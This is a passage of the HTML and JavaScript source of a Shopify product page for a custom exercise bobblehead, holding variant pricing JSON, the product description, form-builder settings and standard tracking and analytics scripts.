More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":9500,"weight":500,"compare_at_price":10500,"inventory_management":null,"barcode":"BG018-A2","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40548507484196,"title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG018-A2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Exercise Bobblehead - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $8 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":10500,"weight":500,"compare_at_price":11500,"inventory_management":null,"barcode":"BG018-A2","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40548507516964,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG018-A2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Exercise Bobblehead - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Standard Sculpting"],"price":8500,"weight":500,"compare_at_price":9500,"inventory_management":null,"barcode":"BG018-A2","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40548507549732,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG018-A2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Exercise Bobblehead - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Faster Sculpting"],"price":9400,"weight":500,"compare_at_price":10400,"inventory_management":null,"barcode":"BG018-A2","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40548507582500,"title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG018-A2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Exercise Bobblehead - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Stationary Head","Fastest Sculpting"],"price":10400,"weight":500,"compare_at_price":11400,"inventory_management":null,"barcode":"BG018-A2","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40548507615268,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG018-A2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Exercise Bobblehead - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":9400,"weight":500,"compare_at_price":10400,"inventory_management":null,"barcode":"BG018-A2","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40548507648036,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG018-A2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Exercise Bobblehead - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":10300,"weight":500,"compare_at_price":11300,"inventory_management":null,"barcode":"BG018-A2","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40548507680804,"title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"23cm(9in Only $16 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG018-A2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Exercise Bobblehead - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["23cm(9in Only $16 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":11300,"weight":500,"compare_at_price":12300,"inventory_management":null,"barcode":"BG018-A2","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG018-1_f888b4d8-5763-4dd3-a370-dea65bdc92c2.jpg?v=1671190279","\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0901_bc0c1f44-74ca-4077-90d2-9eced114e75b.jpg?v=1756209647"],"featured_image":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG018-1_f888b4d8-5763-4dd3-a370-dea65bdc92c2.jpg?v=1671190279","options":["Choose Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":"Personalized Custom Yoga Bobblehead - BobbleGifts","id":23306968793124,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG018-1_f888b4d8-5763-4dd3-a370-dea65bdc92c2.jpg?v=1671190279"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/BG018-1_f888b4d8-5763-4dd3-a370-dea65bdc92c2.jpg?v=1671190279","width":1000},{"alt":"Personalized Custom Yoga Bobblehead","id":23306968825892,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0901_bc0c1f44-74ca-4077-90d2-9eced114e75b.jpg?v=1756209647"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/IMG_0901_bc0c1f44-74ca-4077-90d2-9eced114e75b.jpg?v=1756209647","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\" style=\"text-align: start;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_c0f9704d-1b70-475f-bd79-0f78df334046.jpg?v=1689250926\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG_ac9e11dd-41e3-4fe3-80b1-24a2d7040233.jpg?v=1689250958\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_eb65dace-ab86-48dc-bdd4-eff4a7de1650.jpg?v=1689251027\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/US.gif?v=1690291903\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6_ed5f25de-dd20-4fe7-aa79-b76ceea93902.jpg?v=1689251099\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_755f8ab9-7a01-4fef-ab6e-762b7e491c43.jpg?v=1689251127\" alt=\"\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the images to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e . A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eBobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those replies over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}


      window.hulkapps.product_collection = []
      
        window.hulkapps.product_collection.push(267714527268)
      
        window.hulkapps.product_collection.push(463937896484)
      
        window.hulkapps.product_collection.push(265726296100)
      
        window.hulkapps.product_collection.push(464419160100)
      
        window.hulkapps.product_collection.push(270668103716)
      
        window.hulkapps.product_collection.push(270198439972)
      
        window.hulkapps.product_collection.push(167784513572)
      
        window.hulkapps.product_collection.push(46340341796)
      
        window.hulkapps.product_collection.push(260538433572)
      
        window.hulkapps.product_collection.push(270668070948)
      
        window.hulkapps.product_collection.push(460236947492)
      
        window.hulkapps.product_collection.push(46340145188)
      
        window.hulkapps.product_collection.push(45696090148)
      
        window.hulkapps.product_collection.push(470104670244)
      
        window.hulkapps.product_collection.push(264226045988)
      

      window.hulkapps.product_variant = []
      
        window.hulkapps.product_variant.push(40548507123748)
      
        window.hulkapps.product_variant.push(40548507156516)
      
        window.hulkapps.product_variant.push(40548507189284)
      
        window.hulkapps.product_variant.push(40548507222052)
      
        window.hulkapps.product_variant.push(40548507254820)
      
        window.hulkapps.product_variant.push(40548507287588)
      
        window.hulkapps.product_variant.push(40548507320356)
      
        window.hulkapps.product_variant.push(40548507353124)
      
        window.hulkapps.product_variant.push(40548507385892)
      
        window.hulkapps.product_variant.push(40548507418660)
      
        window.hulkapps.product_variant.push(40548507451428)
      
        window.hulkapps.product_variant.push(40548507484196)
      
        window.hulkapps.product_variant.push(40548507516964)
      
        window.hulkapps.product_variant.push(40548507549732)
      
        window.hulkapps.product_variant.push(40548507582500)
      
        window.hulkapps.product_variant.push(40548507615268)
      
        window.hulkapps.product_variant.push(40548507648036)
      
        window.hulkapps.product_variant.push(40548507680804)
      

      window.hulkapps.product_collections = window.hulkapps.product_collection.toString();
      window.hulkapps.product_variants = window.hulkapps.product_variant.toString();

    
    // alert("in snippet");
    // console.log(window.hulkapps);
</script>

<div class="edit_popup" style="display: none;">
  <form method="post" data-action="/cart/add" id="edit_cart_popup" class="edit_form" enctype="multipart/form-data">
  </form>
</div>
<script src='https://ha-product-option.nyc3.digitaloceanspaces.com/assets/api/v2/hulkcode.js?1768597176' defer='defer'></script>

<!-- Reddit Pixel -->
<script>
!function(w,d){if(!w.rdt){var p=w.rdt=function(){p.sendEvent?p.sendEvent.apply(p,arguments):p.callQueue.push(arguments)};p.callQueue=[];var t=d.createElement("script");t.src="https://www.redditstatic.com/ads/pixel.js",t.async=!0;var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(t,s)}}(window,document);rdt('init','a2_epxk2nfa4r1f');rdt('track', 'PageVisit');
</script>
<!-- DO NOT MODIFY UNLESS TO REPLACE A USER IDENTIFIER -->
<!-- End Reddit Pixel -->


<!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {},
    shop_data: {"shop_RTSNsuMK791AxYkOivealg":{"shop_uuid":"RTSNsuMK791AxYkOivealg","shop_timezone":"Asia\/Hong_Kong","shop_id":57846,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify","shop_shopify_domain":"bobblegifts.myshopify.com","shop_created_at":"2021-10-16T03:21:46.744-05:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6769344548,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6769344548,storefrontBaseUrl: "https://www.bobblegifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1054441508","configuration":"{\"advertiserId\":\"73658\",\"shopDomain\":\"bobblegifts.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12028261640958a57505ca3bca7d4e66","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"852262948","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"687b50ed2a862bc64046b617\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"714178596","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"405307428","configuration":"{\"pixelCode\":\"CSTK6FRC77U71GVBP64G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"33161219